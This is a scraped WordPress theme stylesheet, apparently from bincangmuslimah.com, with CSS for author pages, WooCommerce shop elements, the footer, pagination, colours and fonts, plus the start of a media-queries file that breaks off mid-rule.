#bm-404 h1 {
	color: #000;
	font-size: 5rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 20px;
	}

#bm-404 p {
	color: #999;
	font-size: 1rem;
	line-height: 130%;
	}

#bm-author-page-top {
	background: #222;
	padding: 60px 5%;
	width: 100%;
	}

.bm-author-top {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 50px;
	width: 100%;
	}

#bm-author-top-left {
	display: grid;
	align-content: center;
	width: 200px;
	}

#bm-author-top-left img {
	border: 8px solid #444;
	-webkit-border-radius: 50%;
		border-radius: 50%;
	line-height: 0;
	margin-top: -8px;
	}

h1.bm-author-top-head {
	color: #fff;
	font-size: 3.3rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 15px;
	width: 100%;
	}

span.bm-author-page-desc {
	color: #aaa;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 150%;
	width: 100%;
	}

ul.bm-author-page-list {
	margin-top: 20px;
	width: 100%;
	}

ul.bm-author-page-list li {
	background: #444;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin: 0 0 0 8px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-author-page-list a:first-child li {
	margin: 0;
	}

ul.bm-author-page-list .fa-facebook:hover {
	background: #3b5997;
	}

ul.bm-author-page-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-author-page-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-author-page-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-author-page-list .fa-google-plus:hover {
	background: #cd3627;
	}

ul.bm-author-page-list .fa-linkedin:hover {
	background: #069;
	}

.page-template-author-list .bm-blog-body {
	background: #fff;
}

.bm-authors-wrap {
	display: grid;
	grid-template-columns: 100%;
	margin: 60px auto;
	padding: 0 30px;
	max-width: 900px;
}

.bm-authors-grid {
	display: grid;
	grid-row-gap: 40px;
	width: 100%;
}

.bm-authors-cont {
	display: grid;
	border-bottom: 1px solid #ddd;
	grid-template-columns: auto auto;
	grid-column-gap: 40px;
	padding: 0 0 40px;
	width: 100%;
}

.bm-authors-cont:last-child {
	border-bottom: none;
	padding: 0;
}

.bm-authors-left {
	display: grid;
	align-content: center;
	width: 200px;
}

.bm-authors-left img {
	border: 5px solid #ddd;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
}

.bm-authors-right {
	display: grid;
	align-content: center;
}

.bm-authors-text {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

span.bm-authors-name a {
	color: #000;
	font-size: 2.5rem;
	line-height: 1;
}

p.bm-authors-desc {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
}

h2.bm-authors-latest {
	color: #000;
	font-size: 1.3rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

#bbpress-forums ol,
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	}

#bbpress-forums ul li,
#bbpress-forums ol li {
	margin-left: 0;
	padding: 0;
	}

div.bbp-breadcrumb,
div.bbp-topic-tags,
div.bbp-breadcrumb a,
div.bbp-breadcrumb span {
	font-size: .75rem;
	}

#subscription-toggle {
	float: left;
	margin: 5px 0 15px;
	width: 100%;
	}

.rwp-review-wrap {
	border-bottom: 1px solid #ddd;
	margin: 30px auto;
	padding-bottom: 30px;
	max-width: 740px;
	}

.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-size: 1rem;
	line-height: 1.55;
	}

.rwp-review-wrap .rwp-review .rwp-title em {
	text-transform: none !important;
}

/************************************************
	13. WooCommerce
************************************************/

#woo-content {
	float: left;
	position: relative;
	width: 100%;
	}

.bm-woo-main-grid {
	background: #fff;
	display: grid;
	grid-template-columns: 210px auto;
	grid-column-gap: 35px;
	padding: 60px;
	width: 100%;
}

#bm-woo-side-wrap .bm-side-widget {
	padding: 0;
}

.bm-woo-main-grid .bm-post-main {
	padding: 0;
}

.woocommerce .bm-post-content {
	grid-template-columns: auto;
	grid-column-gap: 0;
}

#bm-woo-side-wrap {
	width: 210px;
	}

#woo-content h1.page-title {
	color: #222;
	font-size: 2.9rem;
	line-height: 100%;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

#woo-content p {
	color: #111;
	display: block;
	font-size: 1rem;
	line-height: 1.55;
	margin-bottom: 20px;
	}

#woo-content .summary p.price {
	color: #222;
	}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 15px;
	}

.woocommerce div.product form.cart {
	margin-top: 15px;
	}

.woocommerce .woocommerce-breadcrumb {
	border-bottom: 1px solid #ddd;
	font-size: .75rem;
	line-height: 100%;
	margin: 20px 0 30px;
	padding-bottom: 15px;
	}

.woocommerce .woocommerce-breadcrumb a {
	font-weight: 700;
}

.woocommerce div.product .product_title {
	font-size: 1.7rem;
	line-height: 1.3;
	margin-bottom: 15px;
	}

.woocommerce div.product p.price {
	margin-bottom: 15px;
	}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 10px;
	}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	color: #222;
	text-decoration: none;
	}

.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del {
	font-size: 1rem;
	}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
	font-size: .9rem;
	}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	font-weight: 700;
	}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #000;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #222;
}

.woocommerce div.product {
	overflow: hidden;
	}

.woocommerce .quantity .qty {
	height: 29px;
	}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff !important;
	opacity: .8;
	}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: .7rem;
	font-weight: 700;
	line-height: 100%;
	padding: 9px 25px;
	text-transform: uppercase;
	}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	}

.woocommerce .product_meta {
	font-size: .8rem;
	}

.woocommerce span.onsale {
	border-radius: 0;
	font-weight: 700;
	line-height: 100%;
	padding: 30px 35px 8px;
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	top: -10px;
	left: -35px;
	min-width: 0;
	min-height: 0;
	}

.woocommerce ul.products li.product .onsale {
	top: -5px;
	left: -35px;
	right: auto;
	}

.woocommerce ul.products li.product h3 {
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 120%;
	}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
	}

.woocommerce ul.products li.product .add_to_cart_button {
	display: none;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	float: left;
	margin: 10px 5% 20px;
	width: 90%;
	}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	margin-left: 10px;
	width: 60px;
	}

.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a {
	color: #000;
	font-size: .9rem;
	font-weight: 400;
	margin-bottom: 5px;
	}

.woocommerce ul.product_list_widget li a.remove {
	font-size: 1.5rem;
	}

.woocommerce ul.product_list_widget span.quantity,
.woocommerce ul.product_list_widget span.amount {
	font-size: .8rem;
	text-decoration: none !important;
	}

.woocommerce ul.product_list_widget del {
	margin-right: 5px;
	}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #ddd;
	font-size: .9em;
	line-height: 100%;
	margin-top: 10px;
	padding: 10px 0;
	text-align: center;
	}

.woocommerce .sidebar-widget a {
	color: #222;
	}

.woocommerce .sidebar-widget p.buttons a,
.woocommerce .sidebar-widget p.buttons a:hover {
	color: #222;
	}

.widget_shopping_cart_content {
	float: left;
	font-size: .9rem;
	}

.woocommerce .sidebar-widget select,
.bm-side-widget select {
	width: 100%;
	}

.woocommerce #woo-content select,
.woocommerce #bm-side-wrap select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content .woocommerce-ordering select,
.woocommerce-page #woo-content .woocommerce-ordering select,
.woocommerce #woo-content form .form-row select,
.woocommerce-page #woo-content form .form-row select,
.widget_product_categories select#dropdown_product_cat,.bm-side-widget select {
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	color: #888;
	font-size: 12px;
	text-transform: uppercase;
	}

.woocommerce #bm-side-wrap select,
.bm-side-widget select {
	padding: 5px 2%;
	width: 95.6%;
	}

.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #000;
	font-size: 1.1rem;
	line-height: 100%;
	margin-bottom: 15px;
	position: relative;
	}

.woocommerce .related h2 {
	margin-bottom: 30px;
	}

.woocommerce-review-link {
	font-size: .75rem;
	font-weight: 400;
	}

.woocommerce .star-rating {
	margin-bottom: 5px;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li {
	border-top: 1px solid #ddd;
	margin: 15px 0 0 0;
	padding: 15px 0 0 0;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child {
	border-top: none;
	margin: 0;
	padding: 0;
	}

#woo-content p.woocommerce-result-count {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	overflow: hidden;
	}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 30px;
	}

.widget_top_rated_products .star-rating {
	display: none;
	}

.widget_product_categories ul.product-categories li {
	font-size: .9rem;
	margin-bottom: 5px;
	}


.widget_product_categories ul.product-categories li a {
	color: #000;
	}

#bm-woo-side-wrap a {
	opacity: 1;
	}

#bm-woo-side-wrap a:hover {
	opacity: .6;
	}

li.product:hover .woocommerce-LoopProduct-link .woocommerce-loop-product__title {
	opacity: .6;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #ddd;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #555;
	}

.woocommerce-page .bm-post-soc-out,
.woocommerce-page .bm-post-soc-in {
	margin-left: 0;
	}

.woocommerce-page .bm-post-soc-wrap {
	display: none;
	}

.woocommerce nav.woocommerce-pagination ul li a,
a.woocommerce-review-link {
	color: #000;
	}

.pswp {
	z-index: 9999;
	}

.woocommerce-page .bm-post-content {
	grid-template-columns: 100%;
}

.woocommerce-page .bm-content-main table {
	border: none;
	max-width: none;
	padding: 0;
}

/************************************************
	14. Footer
************************************************/

#bm-foot-wrap {
	background: #000;
	display: none;
	margin: 0 70px;
	position: fixed;
		left: 0;
		bottom: 0;
	width: calc(100% - 140px);
	z-index: 1;
}

.bm-foot-relative {
	width: 100% !important;
	margin: 0 !important;
}

.bm-foot-top,
.bm-foot-logo,
.bm-foot-bot,
.bm-foot-soc,
.bm-foot-menu-wrap,
.bm-foot-menu {
	width: 100%;
}

.bm-foot-top {
	display: grid;
	padding: 60px 0;
}

.bm-foot-marg {
	display: grid;
	padding: 0 60px;
}


.bm-foot-bot .bm-foot-marg {
	padding: 0 30px;
}

.bm-foot-top .bm-foot-marg {
	grid-row-gap: 30px;
	grid-template-columns: 100%;
	justify-content: space-between;
}

.bm-foot-left,
.bm-foot-right {
	display: grid;
	align-content: center;
}

.bm-foot-left {
	grid-row-gap: 30px;
}

.bm-foot-logo {
	line-height: 0;
	text-align: center;
	}

.bm-foot-text {
	max-width: 400px;
}

.bm-foot-text p {
	color: #aaa;
	font-size: 1rem;
	line-height: 1.35;
}

ul.bm-foot-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-foot-soc-list li {
	display: inline-block;
	}

ul.bm-foot-soc-list li a {
	background: #222;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1;
	margin: 0 0 0 7px;
	padding: 10px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

ul.bm-foot-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-foot-soc-list a:hover {
	color: #fff;
}

ul.bm-foot-soc-list .fa-facebook-f:hover {
	background: #3b5997;
	}

ul.bm-foot-soc-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-foot-soc-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-foot-soc-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-foot-soc-list .fa-google-plus-g:hover {
	background: #cd3627;
	}

ul.bm-foot-soc-list .fa-youtube:hover {
	background: #f00;
	}

ul.bm-foot-soc-list .fa-linkedin-in:hover {
	background: #069;
	}

ul.bm-foot-soc-list .fa-tumblr:hover {
	background: #304e6c;
	}

.bm-foot-right {
	grid-row-gap: 30px;
}

.bm-foot-right .bm-email-sub-wrap {
	background: none;
	grid-template-columns: auto auto;
	grid-column-gap: 20px;
	padding: 0;
}

.bm-foot-right .bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

.bm-foot-right .bm-email-sub-left {
	text-align: right;
}

.bm-foot-right span.bm-email-sub-head {
	font-size: 1.2rem;
	color: #333;
}

.bm-foot-right p.bm-email-sub-text {
	display: none;
}

.bm-foot-right .bm-sub-submit input,
.bm-foot-right .bm-sub-email input {
	clear: none;
}

.bm-foot-right .bm-sub-email input {
	background: #000;
	border: 1px solid #333;
	color: #888;
	padding: 14px 20px;
	width: 300px;
}

.bm-foot-right .bm-sub-submit input {
	background: #333;
	font-size: 12px;
	margin: 0;
	padding: 17px 30px;
}

.bm-foot-bot {
	background: #111;
	padding: 15px 0;
	width: 100%;
}

.bm-foot-bot-grid {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 15px;
	justify-content: center;
}

.bm-foot-menu {
	display: grid;
	}

.bm-foot-menu ul {
	text-align: center;
	width: 100%;
	}

.bm-foot-menu ul li {
	display: inline-block;
	margin: 0 0 0 15px;
	}

.bm-foot-menu ul li a {
	color: #777;
	font-size: .8rem;
	line-height: 1;
	}

.bm-foot-menu ul li:first-child {
	margin-left: 0;
	}

.bm-foot-menu ul li ul {
	display: none;
	}

.bm-foot-copy p {
	color: #777;
	font-size: .8rem;
	line-height: 1.35;
	text-align: center;
}

/************************************************
	15. Pagination
************************************************/

.bm-nav-links {
	float: left;
	margin-top: 20px;
	position: relative;
	width: 100%;
	}

.pagination {
	clear: both;
	display: inline-block;
	position: relative;
	font-size: .8rem;
	font-weight: 700;
	line-height: 100%;
	padding: 0;
	text-transform: uppercase;
	}
 
.pagination span, .pagination a {
	background: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	    -ms-border-radius: 5px;
	     -o-border-radius: 5px;
		border-radius: 5px;
	color: #aaa;
	display: block;
	float: left;
	font-size: .8rem;
	font-weight: 400;
	margin: 2px 5px 2px 0;
	padding: 9px 12px 8px;
	text-decoration: none;
	width: auto;
	}
 
.pagination .current,
.pagination a:hover {
	background: #aaa;
	color: #fff;
	}

.pagination a,
.pagination a:visited {
	color: #aaa;
	}

.bm-inf-more-wrap {
	margin-top: 35px;
	text-align: center;
	width: 100%;
	}

a.bm-inf-more-but {
	background: #000;
	color: #ffff !important;
	display: inline-block;
	font-size: 1rem;
	font-weight: 900;
	letter-spacing: .02em;
	line-height: 1;
	padding: 20px 0;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
	}

a.bm-inf-more-but:hover {
	background: #333;
	}

#infscr-loading,
#infscr-loading img {
	display: none !important;
	}

#infscr-loading em {
	float: left;
	width: 100%;
	}

.paginate-links {
	display: none;
	}


span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}

.bm-feat2-border {
	border-top: 4px solid #fff;
	border-left: 4px solid #fff;
	border-right: 4px solid #fff;
	}

.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #f6fc00;
	}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #fff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	color: #000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #f5f5f5;
	}

.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: none;
	}

.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
p.bm-authors-desc,
#woo-content p,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.bm-content-main ul li,
.bm-content-main ol li,
#comments .c p,
span#email-notes {
	font-family: 'Roboto', serif;
	font-weight: 400;
	text-transform: none;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: capitalize;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	}
	
@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Roboto', sans-serif;
		font-weight: 500;
		text-transform: capitalize;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: capitalize;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link {
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3
body_size: 5906
content:
@media screen and (min-width: 1601px) {

	.bm-main-body-grid,
	#bm-foot-wrap {
		left: auto;
		margin: 0 auto;
		max-width: 1460px;
		}

}

@media screen and (max-width: 1499px) and (min-width: 1400px) {

	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .95rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.8rem;
	}
	
}

@media screen and (max-width: 1399px) and (min-width: 1261px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 660px;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
}

@media screen and (max-width: 1260px) and (min-width: 1200px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
